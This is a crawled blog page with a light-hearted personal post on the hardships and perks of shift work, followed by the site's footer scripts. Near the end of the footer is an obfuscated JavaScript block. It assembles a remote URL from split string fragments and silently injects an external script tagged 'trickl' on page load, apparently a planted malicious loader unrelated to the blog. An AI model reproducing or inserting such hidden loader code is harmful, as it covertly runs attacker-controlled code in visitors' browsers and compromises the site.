<div id="attachment_2223" style="width: 510px" class="wp-caption aligncenter"><a href="https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2015/09/text.gif"><img aria-describedby="caption-attachment-2223" decoding="async" loading="lazy" class="wp-image-2223 size-full" src="https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2015/09/text.gif?resize=500%2C280" alt="text" width="500" height="280" data-recalc-dims="1" /></a><p id="caption-attachment-2223" class="wp-caption-text">Because he&#8217;s asleep. Or at work.</p></div>
<h3></h3>
<h3>Shift Work can lead to weight gain and stuff.</h3>
<p>Studies show that working nights in particular disrupts your body and you have an<a href="http://www.betterhealth.vic.gov.au/bhcv2/bhcarticles.nsf/pages/Shiftwork_health_effects" target="_blank"> increased risk of obesity, diabetes and heart disease</a>. It makes sense because you eat at ridiculous hours. You&#8217;re often tired so your food choices might not be the most sensible. There is the lure of take-away. There is the irresistible pull of midnight cake (that&#8217;s regular cake, eaten in the middle of the night.) There is chocolate. Fizzy drink. A vending machine full of chips. A Nutella sandwich at 4 in the morning. The associated weight gain? We call it the shift-work spread. In my case, the amount of night shifts I do are directly proportionate to the size of my arse. Day shift isn&#8217;t much better, to be honest. I&#8217;m powerless against it, because more often than not, I&#8217;m too damn tired to fight it. And it&#8217;s not only at work that is the problem. When you are recovering from a block of shifts, your judgement is impaired. On your days off, you might be full of creative and healthy meal ideas. Immediately after your shifts, however, you might serve up garlic bread and a side of grated cheese to your family for dinner and see absolutely no problem with this.</p>
<p><a href="https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2015/09/squirrel.gif"><img decoding="async" loading="lazy" class="aligncenter wp-image-2229" src="https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2015/09/squirrel.gif?resize=369%2C271" alt="squirrel" width="369" height="271" data-recalc-dims="1" /></a></p><div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div>
<h3>Shift Worker Confusion.</h3>
<p>It&#8217;s a thing. Really. I challenge anyone to do a bunch of shifts in a row, say 2 day shifts followed by 2 night shifts. Make &#8217;em 12 hour shifts just for good measure. Go home and have a few hours sleep after the last night shift, then get up and tell me what day it is. Not only will you probably not know, it&#8217;s doubtful that you will even care. However, this means you forget to do things or be at places you are meant to be at. Or you remember to go, but forget to put a bra on or brush your hair. Always a great look for Parent Teacher night!</p>
<p><a href="https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2015/09/confused.gif"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-2220" src="https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2015/09/confused.gif?resize=350%2C214" alt="confused" width="350" height="214" data-recalc-dims="1" /></a></p>
<h3>It&#8217;s not all bad, though.</h3>
<p>In fact, it has its perks. Some weekdays off are a necessity, in my opinion. How the hell do normal people get to the post office? Or the dentist? And who wants to go to the shops on a weekend? It&#8217;s bloody packed. Same with indoor play centres. You couldn&#8217;t get me near one on a weekend. That&#8217;s more of a Wednesday morning activity. Actually, shift work can be pretty good for parents, if you can manage it. Of course, you need a partner on different shifts or who doesn&#8217;t do shift work. I mean, you&#8217;re tired anyway, right? And no one dares to question your caffeine habits!</p>
<p><a href="https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2015/09/COFFEE.gif"><img decoding="async" loading="lazy" class="aligncenter wp-image-2221" src="https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2015/09/COFFEE.gif?resize=274%2C325" alt="COFFEE" width="274" height="325" data-recalc-dims="1" /></a></p>
<p>&nbsp;</p>
<h3>In short, be kind to us, your shift worker friends and family.</h3>
<p>I remember a well-meaning (I <em>hope</em> she was well-meaning) friend once trying to gently remind me that <em>I</em> made the decision to be a shift worker when I was <del>having a whinge</del> discussing my issues around work hours. I <em>gently reminded</em> her back that if people like me <em>didn&#8217;t</em> choose to do shift work, we&#8217;d be in a world of trouble. There&#8217;d no one to help us in emergencies, no one transporting our food, no one working round the clock to deliver the post and so on. Shift workers are like the cable-ties of the workforce in that we hold shit together and keep things moving, even when we are tired and delirious. For that reason alone, forgive us our routine confusion, exhaustion, unavailability and delayed phone responses. We&#8217;ll get back to you after a good sleep, I promise!</p>
<p>This post also featured at <a href="http://www.theglow.com.au/wellbeing/things-shift-workers-know/" target="_blank">The Glow</a>.</p>
<p><i>Why not check out  my follow up to this post, a suvival guide  for shift workers new and old? Click the link to read </i><a href="http://www.handbagmafia.net/so-you-think-you-can-do-shift-work/">So, You Think You Can Do Shift Work?</a></p>
<p>Images via <a href="http://www.giphy.com" target="_blank">giphy.com</a></p>
<p>#IBOT @ <a href="http://www.essentiallyjess.com" target="_blank">Essentially Jess</a></p>
<div style="display: none;"> <a href="https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2015/09/all-hail-pin.jpg"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-3889" src="https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2015/09/all-hail-pin.jpg?resize=660%2C990" alt="all hail pin" width="660" height="990" srcset="https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2015/09/all-hail-pin.jpg?w=735 735w, https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2015/09/all-hail-pin.jpg?resize=200%2C300 200w, https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2015/09/all-hail-pin.jpg?resize=683%2C1024 683w" sizes="(max-width: 660px) 100vw, 660px" data-recalc-dims="1" /></a> </div>
</p><div class='mailmunch-forms-after-post' style='display: none !important;'></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-2207" class="share-twitter sd-button share-icon" href="http://www.handbagmafia.net/all-hail-the-shift-worker/?share=twitter" target="_blank" title="Click to share on Twitter" ><span>Twitter</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-2207" class="share-facebook sd-button share-icon" href="http://www.handbagmafia.net/all-hail-the-shift-worker/?share=facebook" target="_blank" title="Click to share on Facebook" ><span>Facebook</span></a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer" data-shared="sharing-linkedin-2207" class="share-linkedin sd-button share-icon" href="http://www.handbagmafia.net/all-hail-the-shift-worker/?share=linkedin" target="_blank" title="Click to share on LinkedIn" ><span>LinkedIn</span></a></li><li class="share-end"></li></ul></div></div></div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">Like it? Share it!</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="http://www.handbagmafia.net/all-hail-the-shift-worker/" data-a2a-title="All Hail The Shift Worker"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fwww.handbagmafia.net%2Fall-hail-the-shift-worker%2F&amp;linkname=All%20Hail%20The%20Shift%20Worker" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=http%3A%2F%2Fwww.handbagmafia.net%2Fall-hail-the-shift-worker%2F&amp;linkname=All%20Hail%20The%20Shift%20Worker" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fwww.handbagmafia.net%2Fall-hail-the-shift-worker%2F&amp;linkname=All%20Hail%20The%20Shift%20Worker" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=http%3A%2F%2Fwww.handbagmafia.net%2Fall-hail-the-shift-worker%2F&amp;linkname=All%20Hail%20The%20Shift%20Worker" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=http%3A%2F%2Fwww.handbagmafia.net%2Fall-hail-the-shift-worker%2F&amp;linkname=All%20Hail%20The%20Shift%20Worker" title="Email" rel="nofollow noopener" target="_blank"></a></div></div>        </div><!-- .entry-summary -->

        
          

        
  
 <!--/add social share -->   
    </div> <!--/.entry-blog -->  

</article><!-- #post-## -->

					<nav role="navigation" id="nav-below" class="post-navigation">
		<ul class="pager post-nav">

		
			<li class="nav-previous previous"><a href="http://www.handbagmafia.net/suicide-the-struggle-against/" rel="prev"><span class="meta-nav">&larr;</span> Suicide &#038; The Struggle Against</a></li>			<li class="nav-next next"><a href="http://www.handbagmafia.net/a-new-minister-for-women/" rel="next">A New Minister for Women? <span class="meta-nav">&rarr;</span></a></li>
		
		</ul>
	</nav><!-- # -->
	
		        		<div class="post-related">
			<div class="related-title">
				<h3>Related Post</h3>
			</div>

			<div class="row">
								<div class="item-related col-sm-3">
						
												<a href="http://www.handbagmafia.net/how-to-keep-the-romance-alive/"><img width="250" height="160" src="https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2016/05/romance-cover.jpg?resize=250%2C160" class="attachment-x-small-size size-x-small-size wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2016/05/romance-cover.jpg?resize=250%2C160 250w, https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2016/05/romance-cover.jpg?zoom=2&amp;resize=250%2C160 500w, https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2016/05/romance-cover.jpg?zoom=3&amp;resize=250%2C160 750w" sizes="(max-width: 250px) 100vw, 250px" /></a>
												
						<h4><a href="http://www.handbagmafia.net/how-to-keep-the-romance-alive/">How to Keep the Romance Alive</a></h4>
						<time class="entry-date" datetime="2016-05-06T05:30:07+10:00">6 May,  2016					</div>
								<div class="item-related col-sm-3">
						
												<a href="http://www.handbagmafia.net/the-liebster-edition/"><img width="250" height="160" src="https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2015/07/trophies-710169_1280.jpg?resize=250%2C160" class="attachment-x-small-size size-x-small-size wp-post-image" alt="liebster" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2015/07/trophies-710169_1280.jpg?resize=250%2C160 250w, https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2015/07/trophies-710169_1280.jpg?zoom=2&amp;resize=250%2C160 500w, https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2015/07/trophies-710169_1280.jpg?zoom=3&amp;resize=250%2C160 750w" sizes="(max-width: 250px) 100vw, 250px" /></a>
												
						<h4><a href="http://www.handbagmafia.net/the-liebster-edition/">The Liebster Edition</a></h4>
						<time class="entry-date" datetime="2015-07-21T05:15:04+10:00">21 Jul,  2015					</div>
								<div class="item-related col-sm-3">
						
												<a href="http://www.handbagmafia.net/toilet-paper-alternative-for-trying-times/"><img width="250" height="160" src="https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2020/03/toilet-rolls.png?resize=250%2C160" class="attachment-x-small-size size-x-small-size wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2020/03/toilet-rolls.png?resize=250%2C160 250w, https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2020/03/toilet-rolls.png?zoom=2&amp;resize=250%2C160 500w, https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2020/03/toilet-rolls.png?zoom=3&amp;resize=250%2C160 750w" sizes="(max-width: 250px) 100vw, 250px" /></a>
												
						<h4><a href="http://www.handbagmafia.net/toilet-paper-alternative-for-trying-times/">Find A Toilet Paper Alternative In These Trying Times</a></h4>
						<time class="entry-date" datetime="2020-03-07T14:47:03+11:00">7 Mar,  2020					</div>
								<div class="item-related col-sm-3">
						
												<a href="http://www.handbagmafia.net/nanette-hannah-gadsby/"><img width="250" height="160" src="https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2018/01/microphone.jpg?resize=250%2C160" class="attachment-x-small-size size-x-small-size wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2018/01/microphone.jpg?resize=250%2C160 250w, https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2018/01/microphone.jpg?zoom=2&amp;resize=250%2C160 500w, https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2018/01/microphone.jpg?zoom=3&amp;resize=250%2C160 750w" sizes="(max-width: 250px) 100vw, 250px" /></a>
												
						<h4><a href="http://www.handbagmafia.net/nanette-hannah-gadsby/">Nanette: Hannah Gadsby is Leaving Comedy</a></h4>
						<time class="entry-date" datetime="2018-01-22T17:26:33+11:00">22 Jan,  2018					</div>
						</div>
		</div>
	
				
<div id="disqus_thread"></div>

					</div> <!-- close .main-content-inner -->

			</div><!--/.row -->

					

				<div id="footer-area" class="footer-area">
					<div class="row">
													<div class="site-info col-sm-6">
								<div>Copyright © 2015 HandbagMafia</div>							</div><!-- close .site-info -->
						 						
												
													<span class="to-top">	
								<a id="gototop" class="gototop" href="#"><i class="fa fa-chevron-up"></i></a><!--#gototop-->
							</span>
											</div>
				</div><!--/.footer-area -->

		</div><!-- /.container -->
	</div><!-- /.main-content -->
</div><!--/.body-inner -->


<!-- Start Subscriber Embed Code -->
<script type="text/javascript">
var subscribersSiteId = 'c01357b7-6ead-4398-9c84-832bab7bfea7';
var subscribersServiceWorkerPath = '/?firebase-messaging-sw';
</script>
<script type="text/javascript" src="https://cdn.subscribers.com/assets/subscribers.js"></script>
<!-- End Subscriber Embed Code -->        <!-- Mailchimp Top Bar v1.6.0 - https://wordpress.org/plugins/mailchimp-top-bar/ -->
        <div id="mailchimp-top-bar" class="mctb mctb-sticky mctb-position-top mctb-medium">
		<div class="mctb-bar" >
            <form method="post" >
                                        <label class="mctb-label" for="mailchimp-top-bar__email">Never miss a post- get HandbagMafia straight to your inbox!</label>
                                        <input type="email" name="email"
                           placeholder="Your email address.."
                           class="mctb-email" required id="mailchimp-top-bar__email"/>
                    <input type="text" name="email_confirm" placeholder="Confirm your email" value="" autocomplete="off"
                           tabindex="-1" class="mctb-email-confirm"/>
                                        <input type="submit" value="Subscribe"
                           class="mctb-button"/>
                                        <input type="hidden" name="_mctb" value="1"/>
                    <input type="hidden" name="_mctb_no_js" value="1"/>
                    <input type="hidden" name="_mctb_timestamp" value="1766192308"/>
                </form>
                            </div>
		</div>
		<!-- / Mailchimp Top Bar -->
<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://www.handbagmafia.net/wp-admin/admin-ajax.php";
</script>

	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/www.handbagmafia.net\/all-hail-the-shift-worker\/":2207};
	</script>
				<link rel='stylesheet' id='dashicons-css' href='http://www.handbagmafia.net/wp-includes/css/dashicons.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='http://www.handbagmafia.net/wp-includes/js/thickbox/thickbox.css?ver=6.2.2' type='text/css' media='all' />
<script type='text/javascript' src='http://www.handbagmafia.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&#038;ver=132249e245926ae3e188' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://www.handbagmafia.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.handbagmafia.net\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.handbagmafia.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='disqus_count-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"wwwhandbagmafianet"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.handbagmafia.net/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.1' id='disqus_count-js'></script>
<script type='text/javascript' id='disqus_embed-js-extra'>
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.1"},"disqusIdentifier":"2207 http:\/\/www.handbagmafia.net\/?p=2207","disqusShortname":"wwwhandbagmafianet","disqusTitle":"All Hail The Shift Worker","disqusUrl":"http:\/\/www.handbagmafia.net\/all-hail-the-shift-worker\/","postId":"2207"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.handbagmafia.net/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.1' id='disqus_embed-js'></script>
<script type='text/javascript' src='http://www.handbagmafia.net/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.handbagmafia.net/wp-content/themes/easyblog/js/skip-link-focus-fix.js?ver=20130115' id='themewing-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='mailchimp-top-bar-js-extra'>
/* <![CDATA[ */
var mctb = {"cookieLength":"365","icons":{"hide":"&#x25B2;","show":"&#x25BC;"},"position":"top","state":{"submitted":false,"success":false}};
/* ]]> */
</script>
<script type='text/javascript' defer src='http://www.handbagmafia.net/wp-content/plugins/mailchimp-top-bar/assets/script.js?ver=1.6.0' id='mailchimp-top-bar-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202551.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'84042037',post:'2207',tz:'11',srv:'www.handbagmafia.net',j:'1:12.2'} ]);
_stq.push([ "clickTrackerInit", "84042037", "2207" ]);
</script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.handbagmafia.net/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=12.2' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.2.0.1 on 2025-12-20 11:58:28 -->

--- FILE ---
content_type: text/json
request_url: https://cdn.subscribers.com/config/c01357b7-6ead-4398-9c84-832bab7bfea7.json
body_size: 447
content:
{"prompt":{"prompt_type":"native","accent":null,"icon":"https://cdn.subscribers.com/subscribers_logo.png","headline":null,"subheadline":null,"ctaButton":null,"noButton":null,"includeBranding":true,"customCSS":null,"subscriptionCategories":[],"position":null,"inset":null,"overlay":null,"showModalAgainAfter":null,"showSubscribersCount":false},"site":{"name":"HandbagMafia ","appleWebsitePushId":null,"enabled":true,"subdomain":"handbagmafia","public_vapid_key":null,"triggerConditions":"{\"pageViews\":1,\"pageDelay\":0,\"scrollPercentage\":0,\"pageRule\":{\"include\":\"ALL\",\"operator\":\"\",\"value\":\"\"},\"device\":\"ALL\"}","installed":true,"https":true}}